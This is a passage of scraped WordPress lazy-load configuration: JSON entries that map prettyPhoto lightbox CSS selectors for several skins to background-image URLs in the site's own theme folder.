url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"af59d2fc-72bd-457b-b6c7-28b7e65d6334","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-fb901fe1-1e3a-4ff3-ac2b-9c7de9a12f1b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"fb901fe1-1e3a-4ff3-ac2b-9c7de9a12f1b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-c4322a63-f69b-4fa8-9153-0c8dd60700ec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"c4322a63-f69b-4fa8-9153-0c8dd60700ec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-d6571090-68fc-4c02-8939-98f9b504a8dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"d6571090-68fc-4c02-8939-98f9b504a8dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-28c9fa1c-f9f8-4475-ab6b-23854e3e17ad: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"28c9fa1c-f9f8-4475-ab6b-23854e3e17ad","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-24cb7bac-3340-42c5-a2c5-c4185c8e45f8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"24cb7bac-3340-42c5-a2c5-c4185c8e45f8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-20bf32c2-b8fd-4f25-906d-1881c878fcd6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"20bf32c2-b8fd-4f25-906d-1881c878fcd6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-6560321e-d5ed-48ed-8056-bd0af892d2cc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6560321e-d5ed-48ed-8056-bd0af892d2cc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-e7e9b6bd-6ca7-45f3-9bec-5ce119e3eca2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"e7e9b6bd-6ca7-45f3-9bec-5ce119e3eca2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-05fe1925-a886-4a0c-9ba6-72c2679f7cf6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"05fe1925-a886-4a0c-9ba6-72c2679f7cf6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-475ea02c-1c0e-4897-b837-7d35ae946416: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"475ea02c-1c0e-4897-b837-7d35ae946416","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-4830fa6e-915e-407b-9c9f-0c3acecdfbb5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"4830fa6e-915e-407b-9c9f-0c3acecdfbb5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-b21fd504-166a-4610-bdcd-537a55bfa4e1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b21fd504-166a-4610-bdcd-537a55bfa4e1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-c72f42a5-746a-4e68-8ba3-22e6ac199d45: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"c72f42a5-746a-4e68-8ba3-22e6ac199d45","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-cd98175a-0ac8-436c-8823-60d4a4a81bda: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"cd98175a-0ac8-436c-8823-60d4a4a81bda","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-fa6d8061-685f-4f81-b744-2ff52cf23153: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"fa6d8061-685f-4f81-b744-2ff52cf23153","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-f0b6984a-6e09-4700-9e06-b4e365525ac7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"f0b6984a-6e09-4700-9e06-b4e365525ac7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-a2c88996-544a-45b3-a54d-1b57bdbd9224: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"a2c88996-544a-45b3-a54d-1b57bdbd9224","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-9f68a472-1781-4a4d-bab4-cf2211a9f28b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"9f68a472-1781-4a4d-bab4-cf2211a9f28b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-88ae20c2-daf1-47b6-a71c-07d1be5bdc81: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"88ae20c2-daf1-47b6-a71c-07d1be5bdc81","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-0ae96302-aaf5-45d4-90f6-6b5740a24465: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"0ae96302-aaf5-45d4-90f6-6b5740a24465","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-60a37b14-9839-4634-b70d-88685efe96b1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"60a37b14-9839-4634-b70d-88685efe96b1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-68680db4-a158-4b10-a196-3bd46bc72ce4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"68680db4-a158-4b10-a196-3bd46bc72ce4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-7531b706-3037-4cb4-b0f9-a1cdb33becd2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"7531b706-3037-4cb4-b0f9-a1cdb33becd2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-3631af5d-7ead-4a7a-a8b7-40efd7213a20: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"3631af5d-7ead-4a7a-a8b7-40efd7213a20","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-fb092a96-ff3a-4bd6-82c2-ee17317f208f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"fb092a96-ff3a-4bd6-82c2-ee17317f208f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-db29c6f1-b36c-4da4-a2ed-e7effa83d28f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"db29c6f1-b36c-4da4-a2ed-e7effa83d28f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-5fb07e78-e391-4289-a9fa-17ffdc233120: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"5fb07e78-e391-4289-a9fa-17ffdc233120","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-06c4da0d-fb72-409a-b9a0-127c9ef6ebfb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"06c4da0d-fb72-409a-b9a0-127c9ef6ebfb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-711a8d4d-7bdf-479f-ab82-96eb4634213a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"711a8d4d-7bdf-479f-ab82-96eb4634213a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-6afebeb2-10c3-44d9-b7fa-47a02fad942d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6afebeb2-10c3-44d9-b7fa-47a02fad942d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-dd1e43fb-4a54-4eac-8a08-8804ce8215dd: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"dd1e43fb-4a54-4eac-8a08-8804ce8215dd","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-e1c21099-9c8f-4130-95c2-36c9b5b292a5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e1c21099-9c8f-4130-95c2-36c9b5b292a5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-2da1a4da-f342-4660-8d0f-17042791555e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"2da1a4da-f342-4660-8d0f-17042791555e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-d7930489-c6a8-4d16-80f3-5f02aae999b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"d7930489-c6a8-4d16-80f3-5f02aae999b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-e8219cfb-d7cd-4964-83d8-28c238f783c5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e8219cfb-d7cd-4964-83d8-28c238f783c5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-6db0a5a6-6fd0-499c-a67b-59ea3d99c78f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6db0a5a6-6fd0-499c-a67b-59ea3d99c78f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-65561450-b4b4-4bdd-b6de-6fe840efdd24: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"65561450-b4b4-4bdd-b6de-6fe840efdd24","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-6951fdfd-c723-44e7-b80e-3d5282843f04: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"6951fdfd-c723-44e7-b80e-3d5282843f04","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-0e92a5c8-5636-4fee-b16c-aa4370dcdefa: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"0e92a5c8-5636-4fee-b16c-aa4370dcdefa","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-459f5627-e73a-4cb4-b580-cb010b311ff8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"459f5627-e73a-4cb4-b580-cb010b311ff8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-51e31cb6-bd4a-427c-aaf8-5dd4994a7f30: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"51e31cb6-bd4a-427c-aaf8-5dd4994a7f30","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-55991e8d-14c1-4370-8d37-5d1d7dbabdc1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"55991e8d-14c1-4370-8d37-5d1d7dbabdc1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-fce48b07-90af-49d0-99e0-00e13944c5d9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"fce48b07-90af-49d0-99e0-00e13944c5d9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-b967dd06-6a29-4bbb-86c5-b4500b6fffad: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"b967dd06-6a29-4bbb-86c5-b4500b6fffad","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-7d16004f-4b5c-4187-886d-84b25d1ec240: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"7d16004f-4b5c-4187-886d-84b25d1ec240","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-cf3c36d5-8bea-4377-9ce9-c3498eaa4406: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"cf3c36d5-8bea-4377-9ce9-c3498eaa4406","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-0c074052-7047-42cc-9e68-5eea1d5b0ed8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"0c074052-7047-42cc-9e68-5eea1d5b0ed8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-f82f9e07-ed1d-469c-8774-1a0b7c7b064b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f82f9e07-ed1d-469c-8774-1a0b7c7b064b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-b925dfdd-2c1b-4389-9f22-f1bb3b6e85cf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b925dfdd-2c1b-4389-9f22-f1bb3b6e85cf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-a2923f26-366f-4a88-861a-68335b0f6eb6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"a2923f26-366f-4a88-861a-68335b0f6eb6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-8b14db82-9b2c-4283-90cc-1ba8ee868ec9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"8b14db82-9b2c-4283-90cc-1ba8ee868ec9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-68dce703-f58e-457a-9711-76e4c5741ad3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"68dce703-f58e-457a-9711-76e4c5741ad3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-3cdf0636-83f5-4deb-a733-96c097d25b22: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3cdf0636-83f5-4deb-a733-96c097d25b22","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-b32248d3-34e1-4102-b552-8919d0d93bfb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b32248d3-34e1-4102-b552-8919d0d93bfb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-b7ab6278-8568-436e-acdb-56645a727d18: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b7ab6278-8568-436e-acdb-56645a727d18","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-a175356c-7c06-4aac-8e31-76ed7a95174f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"a175356c-7c06-4aac-8e31-76ed7a95174f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-75fa4fcf-7522-446c-8d21-53a35e398f91: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"75fa4fcf-7522-446c-8d21-53a35e398f91","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-ea499176-a921-4a4a-91ad-8808c269776f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"ea499176-a921-4a4a-91ad-8808c269776f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-de2c4d38-5f1c-44f5-a248-e1ad81c64d51: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"de2c4d38-5f1c-44f5-a248-e1ad81c64d51","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-e3b5e25e-ab87-4654-a9d3-d598f6139252: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"e3b5e25e-ab87-4654-a9d3-d598f6139252","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-61d66304-ea63-4956-a40f-a6a25ddbd47c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"61d66304-ea63-4956-a40f-a6a25ddbd47c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-69458106-61e5-440f-aee2-9b48e17bbddf: 